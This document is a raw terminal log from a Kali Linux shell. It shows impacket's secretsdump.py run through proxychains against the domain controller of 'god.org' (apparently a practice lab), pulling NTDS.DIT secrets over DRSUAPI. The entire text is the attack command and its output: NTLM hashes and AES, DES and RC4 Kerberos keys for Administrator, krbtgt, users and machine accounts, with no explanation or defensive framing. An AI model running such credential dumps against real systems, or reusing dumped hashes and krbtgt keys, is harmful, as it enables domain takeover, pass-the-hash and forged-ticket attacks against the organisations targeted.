 (root㉿kali)-[/usr/share/doc/python3-impacket/examples]
# proxychains python3 secretsdump.py god.org/OWA\$@192.168.52.138 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49155  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3f589ddca9ecc4534635e8d432b5c541:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:3f589ddca9ecc4534635e8d432b5c541:::
god.org\ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:c58a4e652cc9e0bfd6a1afd9189683c6:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:b92b829dc03fb97a909b36cb9205e501:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:a2258181193d82b2ed498feef435f1085bb2408f6b332f93273c042f36f4750e
Administrator:aes128-cts-hmac-sha1-96:b2e8ee4c25743560493b00574596e279
Administrator:des-cbc-md5:8a753875cb589df8
Administrator:rc4_hmac:3f589ddca9ecc4534635e8d432b5c541
krbtgt:aes256-cts-hmac-sha1-96:a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2cd9b128308cef74df
krbtgt:aes128-cts-hmac-sha1-96:2e35721544960f553afcba54252d7b13
krbtgt:des-cbc-md5:8cc1019b7ccd1319
krbtgt:rc4_hmac:58e91a5ac358d86513ab224312314061
liukaifeng01:aes256-cts-hmac-sha1-96:5eff19b4e35ab5aa6287cb7a1e1bd4e95e900efec4c6a29220e5b1d1f36d990e
liukaifeng01:aes128-cts-hmac-sha1-96:8ceb15f90bc41dad7a70df3d63ae5852
liukaifeng01:des-cbc-md5:86fb7aea9e4ccdec
liukaifeng01:rc4_hmac:3f589ddca9ecc4534635e8d432b5c541
god.org\ligang:aes256-cts-hmac-sha1-96:6c64f4839c02b73f7604fb86dfc3f015acbf3b9c82cc8c302b463ae1e6962d82
god.org\ligang:aes128-cts-hmac-sha1-96:587d041a1163870abc419487cea00e04
god.org\ligang:des-cbc-md5:57760e974551d592
god.org\ligang:rc4_hmac:1e3d22f88dfd250c9312d21686c60f41
OWA$:aes256-cts-hmac-sha1-96:ef4ee190931baf3a4d52637f865e1038dabc4dae790917e82644d259b49bfa8b
OWA$:aes128-cts-hmac-sha1-96:05eaf94d27ad24e849b83568e60e8ab3
OWA$:des-cbc-md5:ad0eaef73120f4ab
OWA$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
ROOT-TVI862UBEH$:aes256-cts-hmac-sha1-96:3964b3bf1123e8db6e77eb8bdb21b00266a7c3f85208c292434508e6da989755
ROOT-TVI862UBEH$:aes128-cts-hmac-sha1-96:a4a805a283dfb2b8c65e243fdd2703f8
ROOT-TVI862UBEH$:des-cbc-md5:31c45efdb0cead04
ROOT-TVI862UBEH$:rc4_hmac:c58a4e652cc9e0bfd6a1afd9189683c6
STU1$:aes256-cts-hmac-sha1-96:3d0fae752cc2e9d4ee0808b3f9cb2c9eb3bc79fcc85d2f5a3474bf97718f605b
STU1$:aes128-cts-hmac-sha1-96:33729f9983eae5d7a8672bd1c3ca1f0a
STU1$:des-cbc-md5:c473a7e3610d8337
STU1$:rc4_hmac:b92b829dc03fb97a909b36cb9205e501
DEV1$:aes256-cts-hmac-sha1-96:4e724c5cfb62bcab5e6baa5a5a36d638568dd5d91ee4a311c1feb4f5e40849ce
DEV1$:aes128-cts-hmac-sha1-96:9c68d7e02dac2dc0fa0f7aebfdbd1afb
DEV1$:des-cbc-md5:f8efa87a02802532
DEV1$:rc4_hmac:bed18e5b9d13bb384a3041a10d43c01b
[*] Cleaning up...
(root㉿kali)-[/usr/share/doc/python3-impacket/examples]
#